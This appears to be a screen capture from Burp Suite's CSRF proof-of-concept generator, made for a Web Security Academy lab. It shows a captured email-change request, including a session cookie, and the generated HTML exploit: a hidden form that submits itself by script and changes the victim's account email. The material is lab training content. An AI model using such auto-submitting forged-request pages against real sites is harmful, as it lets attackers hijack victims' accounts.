 CSRF PoC generator
Request to: https://0a0900b5041fe30c8103acee004800d9.web-security-academy.net
Options
Pretty Raw Hex
1 POST /my-account/change-email HTTP/2
2 Host: 0a0900b5041fe30c8103acee004800d9.web-security-academy.net
3 Cookie: session=i1V2TPnFlLjnwgXc8naqLPSdYj0NqVsb
4 Content-Length: 21
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a0900b5041fe30c8103acee004800d9.web-security-academy.n
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3
Gecko) Chrome/115.0.5790.171 Safari/537.36
13 Accept:
CSRF technique:
Auto-select based on request features
URL-encoded form
Multipart form
Plain text form
Cross-domain XHR (modern browsers only)
Include auto-submit script
Search...
0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a0900b5041fe30c8103acee004800d9.web-security-academy.net/my-account/change-email" method="POST">
5 <input type="hidden" name="email" value="change&#64;me&#46;com" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close